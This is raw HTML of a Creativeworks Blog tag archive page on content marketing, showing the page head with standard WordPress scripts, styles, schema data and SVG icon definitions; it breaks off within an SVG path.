

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.creativeworks.com.hk/tag/%E5%85%A7%E5%AE%B9%E7%87%9F%E9%8A%B7/
body_size: 32178
content:
<!DOCTYPE html><html lang=zh-TW><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel=profile href="https://gmpg.org/xfn/11"><link rel=pingback href=https://blog.creativeworks.com.hk/xmlrpc.php><link rel="shortcut icon" href=//blog.creativeworks.com.hk/wp-content/uploads/2018/02/Creativeworks_logo_v3.png type=image/x-icon><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>內容營銷 Archives - Creativeworks Blog</title><link rel=canonical href=https://blog.creativeworks.com.hk/tag/內容營銷/><link rel=next href=https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/page/2/><meta property="og:locale" content="zh_TW"><meta property="og:type" content="article"><meta property="og:title" content="內容營銷 Archives - Creativeworks Blog"><meta property="og:url" content="https://blog.creativeworks.com.hk/tag/內容營銷/"><meta property="og:site_name" content="Creativeworks Blog"><meta name="twitter:card" content="summary_large_image"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/","url":"https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/","name":"內容營銷 Archives - Creativeworks Blog","isPartOf":{"@id":"https://blog.creativeworks.com.hk/#website"},"primaryImageOfPage":{"@id":"https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/#primaryimage"},"image":{"@id":"https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/#primaryimage"},"thumbnailUrl":"https://blog.creativeworks.com.hk/wp-content/uploads/2016/01/Unsplash-William-White-Fans-Community.png","breadcrumb":{"@id":"https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/#breadcrumb"},"inLanguage":"zh-TW"},{"@type":"ImageObject","inLanguage":"zh-TW","@id":"https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/#primaryimage","url":"https://blog.creativeworks.com.hk/wp-content/uploads/2016/01/Unsplash-William-White-Fans-Community.png","contentUrl":"https://blog.creativeworks.com.hk/wp-content/uploads/2016/01/Unsplash-William-White-Fans-Community.png","width":990,"height":659},{"@type":"BreadcrumbList","@id":"https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"首頁","item":"https://blog.creativeworks.com.hk/"},{"@type":"ListItem","position":2,"name":"內容營銷"}]},{"@type":"WebSite","@id":"https://blog.creativeworks.com.hk/#website","url":"https://blog.creativeworks.com.hk/","name":"Creativeworks Blog","description":"Enrich (y)our Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.creativeworks.com.hk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-TW"}]}</script> <link rel=dns-prefetch href=//fonts.googleapis.com><link rel=preconnect href=https://fonts.gstatic.com crossorigin><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 資訊提供" href=https://blog.creativeworks.com.hk/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 留言的資訊提供" href=https://blog.creativeworks.com.hk/comments/feed/><link rel=alternate type=application/rss+xml title="訂閱《Creativeworks Blog》&raquo; 標籤〈內容營銷〉的資訊提供" href=https://blog.creativeworks.com.hk/tag/%e5%85%a7%e5%ae%b9%e7%87%9f%e9%8a%b7/feed/> <script type="1c31883e6bab65123f5d00bd-text/javascript">window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.creativeworks.com.hk\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style><link rel=stylesheet id=wp-block-library-css href='https://blog.creativeworks.com.hk/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=classic-theme-styles-css href='https://blog.creativeworks.com.hk/wp-includes/css/classic-themes.min.css?ver=6.2.8' type=text/css media=all><style id=global-styles-inline-css>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--duotone--dark-grayscale:url(#wp-duotone-dark-grayscale);--wp--preset--duotone--grayscale:url(#wp-duotone-grayscale);--wp--preset--duotone--purple-yellow:url(#wp-duotone-purple-yellow);--wp--preset--duotone--blue-red:url(#wp-duotone-blue-red);--wp--preset--duotone--midnight:url(#wp-duotone-midnight);--wp--preset--duotone--magenta-yellow:url(#wp-duotone-magenta-yellow);--wp--preset--duotone--purple-green:url(#wp-duotone-purple-green);--wp--preset--duotone--blue-orange:url(#wp-duotone-blue-orange);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-columns.is-layout-flex){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel=stylesheet id=redux-extendify-styles-css href='https://blog.creativeworks.com.hk/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.1' type=text/css media=all><link rel=stylesheet id=contact-form-7-css href='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type=text/css media=all><link rel=stylesheet id=franco-parent-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/style.css?ver=6.2.8' type=text/css media=all><link crossorigin=anonymous rel=stylesheet id=franco-fonts-css href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%7CRoboto+Condensed%3A300%2C400%2C700%7CPlayfair+Display%3A%3A400%2C400i%2C700%7CMontserrat%3A400%2C700%7COpen+Sans%3A300%2C400%2C700%7CPacifico%3A300%2C300italic%2C400%2C400italic%2C700italic%2C700%26subset%3Dlatin%2Clatin-ext%7CVarela+Round%7CLora' type=text/css media=all><link rel=stylesheet id=pe-icon-7-stroke-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/pe-icon/pe-icon-7-stroke.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=easyzoom-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/easyzoom.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-animate-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/animate.min.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-plugins-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/plugins.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-theme-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/theme.css?ver=6.2.8' type=text/css media=all><style id=franco-theme-inline-css>.header-v7{background-image:url(https://blog.creativeworks.com.hk/wp-content/uploads/2015/03/cosmic_slice_orange.jpg)}.header-v11{background-image:url(https://blog.creativeworks.com.hk/wp-content/themes/franco/images/bg-header-v11.jpg)}</style><link rel=stylesheet id=franco-skin-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco/css/config/skin.css?ver=6.2.8' type=text/css media=all><link rel=stylesheet id=franco-style-css href='https://blog.creativeworks.com.hk/wp-content/themes/franco-child/style.css?ver=6.2.8' type=text/css media=all><link rel=preload as=style href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1c31883e6bab65123f5d00bd-|49"></script><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969" media=print onload="this.media='all'"><noscript><link rel=stylesheet href="https://fonts.googleapis.com/css?family=Open%20Sans:400%7CMontserrat&#038;display=swap&#038;ver=1519804969"></noscript><script id=jquery-core-js-extra type="1c31883e6bab65123f5d00bd-text/javascript">var ajax_var={"url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","nonce":"ec58ba1a26"};</script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' defer onload id=jquery-core-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' defer onload id=jquery-migrate-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.validate.min.js?ver=1.0' defer onload id=validate-js type="1c31883e6bab65123f5d00bd-text/javascript"></script> <link rel=https://api.w.org/ href=https://blog.creativeworks.com.hk/wp-json/><link rel=alternate type=application/json href=https://blog.creativeworks.com.hk/wp-json/wp/v2/tags/615><link rel=EditURI type=application/rsd+xml title=RSD href=https://blog.creativeworks.com.hk/xmlrpc.php?rsd><link rel=wlwmanifest type=application/wlwmanifest+xml href=https://blog.creativeworks.com.hk/wp-includes/wlwmanifest.xml><meta name="generator" content="WordPress 6.2.8"><meta name="generator" content="Redux 4.4.1"><style id=antiClickjack>body{display:none!important}</style> <script type="1c31883e6bab65123f5d00bd-text/javascript">var franco_ajax_search_loader='https://blog.creativeworks.com.hk/wp-content/themes/franco/images/ajax-loader.gif';</script> </head><body class="archive tag tag-615">
<svg display=none version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink>
<defs>
<symbol id=si-arrowdown viewBox="0 0 20 20">
<path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/>
</symbol>
<symbol id=si-cart viewBox="0 0 17 17">
<path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698
c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35
C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123
c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499
c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z
M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199
C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2
s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199
c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2
c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467
c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382
c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z
M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199
c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2
c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/>
</symbol>
<symbol id=si-cart2 viewBox="0 0 329.804 329.804">
<g>
<path d="M236.958,88.968c-5.235-46.657-17.708-91.771-76.123-88.832C102.451,3.069,90.288,45.995,91.6,91.595
c-8.437,0.213-16.88,0.393-25.316,0.436c-4.987,0.03-11.1,2.81-13.277,7.614C22.625,166.814-3.813,243.91,6.374,318.508
c0.874,6.413,8.707,11.601,14.826,11.282c96.299-4.989,192.609-4.154,288.999-4.101c5.518,0.006,9.445-2.414,11.896-5.849
c2.041-2.384,3.398-5.524,3.477-9.523c1.363-64.023-14.34-132.508-40.719-190.61C272.338,92.136,260.605,89.554,236.958,88.968z
M121.137,67.976c1.832-26.974,21.909-36.203,46.492-37.44c29.312-1.477,37.443,28.009,40.283,57.991
c-28.907-0.162-57.814,1.057-86.718,2.125C120.72,83.125,120.627,75.571,121.137,67.976z M34.789,298.439
C30.492,239.4,52.578,176.08,76.212,122.676c5.984-0.048,11.968-0.117,17.945-0.171c0.724,5.669,1.543,11.247,2.396,16.657
c3.075,19.54,32.702,11.211,29.646-8.178c-0.463-2.946-0.925-5.885-1.372-8.83c28.297-0.393,56.586-0.856,84.875-1.15
c0.258,6.095,0.546,11.61,1.08,16.111c2.3,19.438,33.074,19.666,30.745,0c-0.619-5.227-1.136-10.689-1.628-16.282
c3.531-0.019,7.056-0.058,10.587-0.063c29.754,48.939,43.282,116.457,44.315,174.151
C208.086,294.818,121.441,294.429,34.789,298.439z"/>
</g>
</symbol>
<symbol id=si-search viewBox="0 0 19 19">
<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348
s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z
M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693
C13.473,10.987,10.932,13.542,7.809,13.542z"/>
</symbol>
<symbol id=si-cross viewBox="0 0 12 12">
<polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/>
</symbol>
<symbol id=si-twitter viewBox="0 0 18 18">
<path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/>
</symbol>
<symbol id=si-youtube viewBox="0 0 21 21">
<path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771
c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185
c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605
c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565
c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213
C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688
